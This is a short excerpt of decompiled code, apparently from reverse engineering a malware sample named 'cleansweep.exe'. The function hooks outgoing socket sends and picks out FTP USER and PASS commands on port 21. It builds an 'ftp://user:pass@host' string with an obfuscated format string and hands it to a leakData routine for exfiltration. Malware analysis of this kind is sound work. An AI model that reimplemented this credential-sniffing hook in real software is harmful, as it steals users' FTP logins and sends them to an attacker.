 Decompile: sendHook - (cleansweep.exe)
19
20 pbVar1 = param_4;
21 local_8 = 0x10;
22 getpeername(param_3,&local_1c,&local_8);
23 uVar2 = ntohs(local_1c.sa_data._0_2_);
24 if ((uVar2 == 0x15) && (5 < param_5)) {
25 if ((*param_4 == 0x55) &&
26 (((param_4[1] == 0x53 && (param_4[2] == 0x45)) && (param_4[3] == 0x52)))) {
27 sVar6 = param_5 - 7;
28 if (99 < sVar6) {
29 sVar6 = 99;
30 }
31 memcpy(&DAT_00420908,param_4 + 5,sVar6);
32 (&DAT_00420908)[sVar6] = 0;
33 }
34 if (((*param_4 == 0x50) && (param_4[1] == 0x41)) &&
35 ((param_4[2] == 0x53 && (param_4[3] == 0x53)))) {
36 sVar6 = param_5 - 7;
37 if (99 < sVar6) {
38 sVar6 = 99;
39 }
40 memcpy(&DAT_00420a48,param_4 + 5,sVar6);
41 (&DAT_00420a48)[sVar6] = 0;
42 }
43 if ((DAT_00420908 != '\0') && (DAT_00420a48 != '\0')) {
44 pcVar3 = inet_ntoa((in_addr)CONCAT22(local_1c.sa_data._4_2_,local_1c.sa_data._2_2_));
45 strcpy(local_7ec,pcVar3);
46 pcVar3 = local_7ec;
47 puVar9 = &DAT_00420a48;
48 puVar8 = &DAT_00420908;
49 /* ftp://%s:%s@%s */
50 pcVar4 = stringDeobf(0x3a417ce1);
51 sprintf(ftpCreds,pcVar4,puVar8,puVar9,pcVar3);
52 sVar6 = strlen(ftpCreds);
53 leakData(ftpCreds,sVar6,param_2);
54 DAT_00420908 = '\0';
55 DAT_00420a48 = '\0';
56 }
57 }